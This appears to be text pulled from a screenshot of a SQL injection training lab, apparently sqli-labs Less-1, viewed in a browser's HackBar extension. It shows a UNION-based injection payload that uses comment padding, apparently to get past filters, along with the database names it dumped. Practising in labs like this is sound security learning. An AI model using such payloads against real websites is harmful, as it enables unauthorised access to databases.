 Your Login name:2
Your
Password:information_schema,challenges,kkcms,mysql,performance_schema,pikachu,security
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
加密 编码/解码 SQL XSS LFI XXE 其他 Dzsfo破解汉化 HackBar v2
加载Url
http://www.sqli.com/Less-1/?a=/*
切割Url
&id=-1' union /*!99999wdad*/ select 1,2,group_concat(schema_name) /*%!wcas*/from information_schema.schemata--+
提交
Post data Referer User Agent Cookies 清空RUC